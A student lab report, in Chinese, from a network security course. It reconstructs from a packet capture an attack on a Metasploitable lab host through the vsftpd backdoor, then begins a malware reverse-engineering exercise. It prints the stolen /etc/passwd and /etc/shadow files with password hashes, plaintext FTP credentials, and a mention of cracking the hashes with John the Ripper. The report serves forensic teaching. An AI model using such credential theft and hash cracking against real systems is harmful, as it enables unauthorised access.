“网络安全综合实验III”实验报告

**.**

1.严格按照模板格式包括行距、字体、段落格式等等，不符合模板规范则扣分!

2.封面要一致(上面有评分项)

3.报告内容包括：封面 目录 内容 总结

4.评分分为：撰写规范性 实验过程 问题分析与小结

5.共8次课，四个部分，电子档收集后交由本班学委，由学位打包交给老师；

6.1701—韩兰胜、1702—李伟明、1703—王美珍。

**班 级：　 IS1703　 　　　.**

**姓名：　　 徐立威　　　　　　.**

**学号：　　　U201714513　　　　　.**

|  |  |  |  |  |  |
| --- | --- | --- | --- | --- | --- |
| **项目** | **撰写规范** | **实验过程** | **问题分析与小结** | **总分** | **教师签字** |
| 分值 | 20 | 40 | 40 | 100 |  |
| 评分 |  |  |  |  |  |

目录

1. 网络嗅探 3

1.1. 实验过程记录 3

1.2. 实验问题分析与总结 12

1.3. 建议与意见 12

2. 软件逆向 13

2.1. 实验过程记录 13

2.2. 实验问题分析与总结 18

2.3. 建议与意见 18

3. 漏洞挖掘与利用 19

3.1. 实验过程记录 19

3.2. 实验问题分析与总结 23

3.3. 建议与意见 23

4. 补丁技术 24

4.1. 实验过程记录 24

4.2. 实验问题分析与总结 33

4.3. 建议与意见 33

# 网络嗅探

## 实验过程记录

### 流量统计

Wireshark加载之后，点击上方菜单统计-->ipv4 statistics-->all address

确定IP地址范围，如图1.1。

从图中可以看出主要观察192.168.2.222、192.168.2.235、192.168.2.183、192.168.2.1。根据已知信息，数据包是在靶机192.168.2.222上截的包。



图1.1

### 获得主机信息：IP、域名、用户名等信息

#### nbns过滤

根据实验要求，我们要对靶机192.168.2.222的攻击手段进行分析，通过过滤nbns信息，可以查看到查询域的报文信息（端口为137），如图1.2。



图1.2

第一条发现192.168.2.222发起了一个广播包，主机名为WORKGROUP，目的ip为192.168.2.255，说明这是广播包，用于NBNS广播查找。





图1.3

第二条是对第一条的回复，也就是告诉192.168.2.222那个WORKGROUP对应192.168.2.246。



图1.4



图1.5

#### Ip+smb过滤

但是，并没有192.168.2.222的用户名，因此我们可以使用剩余的ip加之smb进行过滤。从中可以看到METASPLOITABLE对应着192.168.2.222。



图1.6



#### browser.server过滤

还一种更为简单的查询主机名的方法，直接通过过滤广播包来看主机名，其结果和上面的分析一致。



图1.7

#### 用户名查询

模仿案例1中过滤ftp-data报文的方法得到的结果没有如案例一样，只有一个压缩包被传输。

模仿案例2中利用网址进行分析的方法时，竟然发现https://packettotal.com网站上传上去之后就错误，无法进行分析。



图1.8

#### 流量追踪+数据导出

使用ftp-data看看攻击者通过ftp传送了什么，发现只有一个报文流1196。然后，往下看到1195。看到用户名：newuser和密码：anewuser，决定记录下来。





图1.9

采用追踪TCP流的时候，显示的全是乱码，无法探知里面的信息。后来我查看一下原始数据。发现是1f8b0800开头，这是gzip的开头格式，因此可以直接以gzip的格式另存储。再将其解压缩后，发现里面有一个名为1的文件，打开得到图中结果。根据下面的结果192.168.2.183是获取信息的端口号。



图1.10



图1.11



图1.12

#### 获得的/etc/passwd文件

用户名:口令:用户标识号:组标识号:注释性描述:主目录:登录Shell。

截取的/etc/passwd文件：

etc/passwd 0000644 0000000 0000000 00000003213 13654163220 011554 0 ustar root root root:x:0:0:root:/root:/bin/bash

daemon:x:1:1:daemon:/usr/sbin:/bin/sh

bin:x:2:2:bin:/bin:/bin/sh

sys:x:3:3:sys:/dev:/bin/sh

sync:x:4:65534:sync:/bin:/bin/sync

games:x:5:60:games:/usr/games:/bin/sh

man:x:6:12:man:/var/cache/man:/bin/sh

lp:x:7:7:lp:/var/spool/lpd:/bin/sh

mail:x:8:8:mail:/var/mail:/bin/sh

news:x:9:9:news:/var/spool/news:/bin/sh

uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh

proxy:x:13:13:proxy:/bin:/bin/sh

www-data:x:33:33:www-data:/var/www:/bin/sh

backup:x:34:34:backup:/var/backups:/bin/sh

list:x:38:38:Mailing List Manager:/var/list:/bin/sh

irc:x:39:39:ircd:/var/run/ircd:/bin/sh

gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh

nobody:x:65534:65534:nobody:/nonexistent:/bin/sh

libuuid:x:100:101::/var/lib/libuuid:/bin/sh

dhcp:x:101:102::/nonexistent:/bin/false

syslog:x:102:103::/home/syslog:/bin/false

klog:x:103:104::/home/klog:/bin/false

sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin

msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash

bind:x:105:113::/var/cache/bind:/bin/false

postfix:x:106:115::/var/spool/postfix:/bin/false

ftp:x:107:65534::/home/ftp:/bin/false

postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash

mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false

tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false

distccd:x:111:65534::/:/bin/false

user:x:1001:1001:just a user,111,,:/home/user:/bin/bash

service:x:1002:1002:,,,:/home/service:/bin/bash

telnetd:x:112:120::/nonexistent:/bin/false

proftpd:x:113:65534::/var/run/proftpd:/bin/false

statd:x:114:65534::/var/lib/nfs:/bin/false

myuser:x:1003:1003:,,,:/home/myuser:/bin/bash

newuser:x:1004:1004:,,,:/home/newuser:/bin/bash

etc/shadow 0000640 0000000 0000052 00000002462 13654163214 012055 0 ustar root shadow root:$1$AEvN/LAF$UE4aDFyWJa.AzVZkDnflq0:18387:0:99999:7:::

daemon:*:14684:0:99999:7:::

bin:*:14684:0:99999:7:::

sys:$1$fUX6BPOt$Miyc3UpOzQJqz4s5wFD9l0:14742:0:99999:7:::

sync:*:14684:0:99999:7:::

games:*:14684:0:99999:7:::

man:*:14684:0:99999:7:::

lp:*:14684:0:99999:7:::

mail:*:14684:0:99999:7:::

news:*:14684:0:99999:7:::

uucp:*:14684:0:99999:7:::

proxy:*:14684:0:99999:7:::

www-data:*:14684:0:99999:7:::

backup:*:14684:0:99999:7:::

list:*:14684:0:99999:7:::

irc:*:14684:0:99999:7:::

gnats:*:14684:0:99999:7:::

nobody:*:14684:0:99999:7:::

libuuid:!:14684:0:99999:7:::

dhcp:*:14684:0:99999:7:::

syslog:*:14684:0:99999:7:::

klog:$1$f2ZVMS4K$R9XkI.CmLdHhdUE3X9jqP0:14742:0:99999:7:::

sshd:*:14684:0:99999:7:::

msfadmin:$1$XyONoYvl$yiPDyTSNCkbiqVqm4B/uX/:18387:0:99999:7:::

bind:*:14685:0:99999:7:::

postfix:*:14685:0:99999:7:::

ftp:*:14685:0:99999:7:::

postgres:$1$Rw35ik.x$MgQgZUuO5pAoUvfJhfcYe/:14685:0:99999:7:::

mysql:!:14685:0:99999:7:::

tomcat55:*:14691:0:99999:7:::

distccd:*:14698:0:99999:7:::

user:$1$HESu9xrH$k.o3G93DGoXIiQKkPmUgZ0:14699:0:99999:7:::

service:$1$kR3ue7JZ$7GxELDupr5Ohp6cjZ3Bu//:14715:0:99999:7:::

telnetd:*:14715:0:99999:7:::

proftpd:!:14727:0:99999:7:::

statd:*:15474:0:99999:7:::

myuser:$1$VO7/0G4e$wLdDg4cV498GFfFr/yL6F0:18385:0:99999:7:::

newuser:$1$5GhlnfS5$QA9.s7O.PCN8Jk90lA0ds1:18387:0:99999:7:::

### 数据分析

拿到的那个压缩包，看到/etc/passwd。说明这是传递用户的用户名和密码，攻击者显然得手了。/etc/passwd中一行记录对应着一个用户，每行记录又被冒号(:)分隔为7个字段，其格式和具体含义如下：用户名:口令:用户标识号:组标识号:注释性描述:主目录:登录Shell。

#### **“用户名”**

是代表用户账号的字符串。通常长度不超过8个字符，并且由大小写字母和/或数字组成。登录名中不能有冒号(:)，因为冒号在这里是分隔符。为了兼容起见。

登录名中最好不要包含点字符(.)，并且不使用连字符(-)和加号(+)打头。

#### **“口令”**

一些系统中，存放着加密后的用户口令字。虽然这个字段存放的只是用户口令的加密串，不是明文，但是由于/etc/passwd文件对所有用户都可读，所以这仍是

一个安全隐患。因此，现在许多Linux系统（如SVR4）都使用了shadow技术，把真正的加密后的用户口令字存放到/etc/shadow文件中，而在/etc/passwd文件的

口令字段中只存放一个特殊的字符，例如“x”或者“*”。

#### **“用户标识号”**

是一个整数，系统内部用它来标识用户。一般情况下它与用户名是一一对应的。如果几个用户名对应的用户标识号是一样的，系统内部将把它们视为同一个用户。

但是它们可以有不同的口令、不同的主目录以及不同的登录Shell等。通常用户标识号的取值范围是0～65535。0是超级用户root的标识号，1～99由系统保留。

作为管理账号，普通用户的标识号从100开始。在Linux系统中，这个界限是500。

#### **“组标识号”**

字段记录的是用户所属的用户组。它对应着/etc/group文件中的一条记录。

#### **“注释性描述”**

字段记录着用户的一些个人情况，例如用户的真实姓名、电话、地址等，这个字段并没有什么实际的用途。在不同的Linux系统中，这个字段的格式并没有统一。

在许多Linux系统中，这个字段存放的是一段任意的注释性描述文字，用做finger命令的输出。

#### **“主目录”**

是用户的起始工作目录，它是用户在登录到系统之后所处的目录。在大多数系统中，各用户的主目录都被组织在同一个特定的目录下，而用户主目录的名称就是

该用户的登录名。各用户对自己的主目录有读、写、执行（搜索）权限，其他用户对此目录的访问权限则根据具体情况设置。

### 攻击手法分析

使用ftp过滤，查看攻击机和靶机的ftp报文通信，这个在流量跟踪里有类似的操作。我们可以发现第四行有一个FTP的包，名为user.tgz，并且是攻击主机发送到靶机的，实际上就是之前分析数据。



图1.13

根据上面的报文通信，我们可以得知攻击者是通过工具发现了VSFTPD源码包存在后门漏洞，然后监听了6200端口，并通过该端口执行恶意命令。

通过过滤该端口并追踪tcp流以及数据分析，发现攻击者使用id命令获得root权限，然后创建一个新的用户：newuser。之后便是将passwd,shadow这两个文件压缩至user.tgz中，再通过ftp将该压缩包传输到攻击机中。

### 解密

利用john the ripper这个工具进行暴力破解，得到下面的结果。



图1.14

## 实验问题分析与总结

实验的难点感觉在于攻击手法的分析和解密过程，特别是解密过程，解密的时候工具的运用即为关键，在查阅一定资料之后才知道john the ripper工具，所以这也考验着工具的使用。

## 建议与意见

本次实验是通过分析抓包的数据，还原攻击的过程。具体过程已经再上面给出。这次实验需要通过经验以及安全方面的只是，推测如何利用漏洞实现攻击的目标。

希望能讲解下解密过程，解密过程是在同学的帮助下完成的，感觉还是不怎么会运用工具。

# 软件逆向

## 实验过程记录

### 实验任务

1, 自己选择合适的逆向分析方式，分析这个样本的功能，并编写行为分析报告文档。

2，自己选择合适的逆向分析方式，并定位到样本中解密服务器相关信息的反汇编代码位置，并写出解密算法的分析文档。

3，自己选择合适的高级语言，还原出解密算法的等价高级语言语法，并解密出远程服务器信息相关的密文。

### 实验对象分析

这是研究对象，从文件的信息可以看出，这是网络加速器，拥有用户登录等确认身份手段，如图2.1，图2.2。



图2.1



图2.2

### 打开文件的函数断点(CreateFileA)

点击右键，查找-所有模块的名称，在那个界面直接输入createfileA，在过程中我们可以看到有多个位置调用了CreateFileA，如图2.3。找到地址是76E5DE90这处下断点，如图2.4。

下断点的时候可以在旁边多下几个，因为我尝试过如果只在76EDE98处下断点的话，可能栈中看不到我们期待的消息。然后当我们f9运行到这里时，栈中会显示我们所要探究的对象system.ini，如图2.5。



图2.3



图2.4

